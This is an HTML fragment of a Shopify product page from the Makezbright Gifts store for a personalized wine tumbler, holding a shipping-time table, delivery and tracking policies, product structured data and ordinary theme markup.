<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Etsy
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_NhR9Nt-template--15782520782930__main">
                    <p><a href="https://www.etsy.com/shop/makezbrightgift" title="https://www.etsy.com/shop/makezbrightgift">https://www.etsy.com/shop/makezbrightgift</a></p>
                    <div class="shopify-policy__container">
<div class="shopify-policy__title"></div>
<div class="shopify-policy__body">
<div class="rte" style="text-align: start;">
<meta charset="utf-8">
<p>All items offered on<span> </span><strong>Makezbright</strong><b> </b>are made-to-order.  This means that when you place your order, we print that item/s just for you, one at a time for the best quality!</p>
<p>We work with different artists and manufacturers worldwide. This is the reason for the delivery times below. Keep in mind that that is also the reason we are able to offer such amazing pricing on our products.</p>
<p>Shipping carrier: USPS, FedEx, DHL, UPS, EMS, Local Post...</p>
<p><img alt="USPS" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/300x150xusps-logo-300-150_d7cc693dd641e99ab46c684ebb6ace90.png.pagespeed.ic.Aw12F42_RK_compact.png?v=1543128810" style="float: none;"><img alt="FedEx" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/fedex-2_80ccc4f21c984f8d479a34414eac2165-370x185_compact.png?v=1543128840" style="float: none;"><img alt="DHL" src="https://cdn.shopify.com/s/files/1/0136/3217/6187/files/dhl-2_7d86a10153921d5ea2ccc98815de2869-370x185_compact.png?v=1543128899" style="float: none;"><img src="https://cdn.shopify.com/s/files/1/1349/8897/files/UPS.png?v=1551343345" alt="UPS" style="float: none;"></p>
<p>Orders are processed when the payment is accepted.</p>
<p>------------------------------------------------------------------------------------------</p>
<p><strong>SHIPPING &amp; HANDLING</strong></p>
<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&width=550 550w,//makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904&width=1445"
    alt="Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884412911698"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler",
      "url": "https:\/\/makezbrightgifts.com\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904\u0026width=1920"
        ],
      "description": "\n\n\n\n    \nCapacity: 12oz, perfect for wine or coffee\n    \nInsulation: Double-insulated stainless steel to maintain desired drink temperatures\n    \nLid: Snap-on acrylic lid\n    \nSize: Measures 4 inches tall by 3\/8 inches in diameter\n    \nTemperature Control: Keeps hot beverages warm for 1-3 hours and cold drinks chilled for 6-9 hours\n\n\nProduct Details:\n\n    Thermal copper lining for optimal insulation\n    High Gloss, ORCA Coatings for a sleek finish\n    Hand wash only for longevity\n\n\n",
      "sku": "HT001",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "HT001","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler?variant=40810536894546"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7081898115154&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
